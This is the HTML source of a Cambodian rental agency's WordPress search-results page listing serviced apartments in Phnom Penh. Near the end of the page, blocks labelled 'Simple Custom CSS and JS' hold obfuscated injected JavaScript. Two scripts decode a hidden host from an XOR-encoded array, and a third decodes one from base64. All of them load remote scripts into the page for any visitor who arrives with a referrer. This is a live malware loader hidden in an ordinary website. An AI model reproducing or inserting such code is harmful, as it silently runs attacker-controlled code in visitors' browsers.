					<a href="http://homeconnectcambodia.com/listing/modern-serviced-3-bedroom-apartment-in-bkk1/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/02/IMG_9888-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_9888" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-serviced-3-bedroom-apartment-in-bkk1/">Modern Serviced 3 Bedroom Apartment in BKK1</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<div class="search-details">
					<p>Size: <b>200</b> sq m</p>
					<p>Bedrooms:<b>3</b></p>
					<p>Bathrooms:<b>2</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-serviced-3-bedroom-apartment-in-bkk1/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													550 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-studio-service-apartment/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/08/IMG_20190809_144429-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190809_144429" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-studio-service-apartment/">Modern Studio Service Apartment</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/toul-svay-prey/" rel="tag">Toul Svay Prey</a></div>
				<div class="search-details">
					<p>Size: <b>29</b> sq m</p>
					<p>Bedrooms:<b>Studio</b></p>
					<p>Bathrooms:<b>1</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-studio-service-apartment/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													1,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_0426-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_0426" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market/">Modern two bed room apartment near the Russian Market</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<div class="search-details">
					<p>Size: <b>109</b> sq m</p>
					<p>Bedrooms:<b>2</b></p>
					<p>Bathrooms:<b>3</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													1,650 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_0432-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_0432" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market-2/">Modern two bed room apartment near the Russian Market</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<div class="search-details">
					<p>Size: <b>120</b> sq m</p>
					<p>Bedrooms:<b>2</b></p>
					<p>Bathrooms:<b>3</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-two-bed-room-apartment-near-the-russian-market-2/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/"></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/">Serviced 1 bedroom apartment in BkK 2</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<div class="search-details">
					<p>Size: <b></b> sq m</p>
					<p>Bedrooms:<b>1</b></p>
					<p>Bathrooms:<b>1</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/">View</a>
			</div><!-- end .search-item-->
</div>


						</div><!-- end .row -->
<!-- End of the WordPress loop for search Results -->
						<div class="search-control col-xs-12 col-md-12"><ul class="pagination"><li class="active"><a href="#">1</a></li><li><a href="http://homeconnectcambodia.com/property_type/serviced-apartment//page/2/?property_type=serviced-apartment">2</a></li></ul>
</div>
					</div>
				</div>
			</div><!-- #main -->
		</div><!-- #inner-content -->
	</div><!-- #content -->
		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>
